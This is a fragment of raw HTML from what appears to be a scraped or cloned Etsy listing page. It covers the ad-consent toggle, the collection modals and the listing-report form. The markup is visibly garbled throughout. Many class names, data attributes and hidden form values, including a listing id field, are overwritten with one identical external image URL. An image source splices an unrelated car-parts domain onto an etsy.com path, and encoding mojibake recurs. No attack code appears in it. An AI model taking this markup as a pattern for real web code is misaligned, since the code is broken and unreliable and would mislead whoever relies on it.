<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a â€œsaleâ€ or â€œsharingâ€ of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end"><label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        On
                </label>
                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-checked-label="On" data-unchecked-label="Off" />
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between"><div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections ☆ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsyâ€™s Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-32444b6f-149a-47ef-84af-80a8b892e4fb" /><label class="wt-switch__toggle" for="wt-switch-32444b6f-149a-47ef-84af-80a8b892e4fb"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" disabled>
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>

    </div>
</div>
    </div>
</div><div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-report-item-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div data-report-item-form-container="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Whatâ€™s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" action="/" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                    <optgroup>
                        <option value="default" selected>Choose a reasonâ€¦</option>
                        <option value="order-problem">Thereâ€™s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I donâ€™t think it meets Etsyâ€™s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonâ€¦</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If youâ€™ve already done that, your item hasnâ€™t arrived, or itâ€™s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If youâ€™d like to file an allegation of infringement, youâ€™ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
                <div class="wt-mb-xs-2">
                    <a href="/" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you&#39;re reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
                                <label for="flag_not_handmade_vintage_or_craft">It&#39;s not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
                                <label for="flag_pornographic">It&#39;s pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_hate_speech_or_harassment">It&#39;s hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
                                <label for="flag_minor_safety">It&#39;s a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_dangerous_or_hazardous">It&#39;s dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
                                <label for="flag_violates_law">It&#39;s violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_violates_not_listed_policy">It violates a policy that&#39;s not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>Â Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>Â Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
            <input type="hidden" name="target_id" value="1790774795" /><input type="hidden" name="target_type" value="listing" />
            <input type="hidden" name="send_report" value="true" />
            <input type="hidden" name="ref" value="rlp-listing-grid-2" />
            <input type="hidden" name="platform" value="web" />
            <input type="hidden" name="search_query" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="button" class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>

</button>
        <div data-overlay-main-image-container="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-index="0" data-image-id="6256816164">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="WATITOTO" data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg" data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
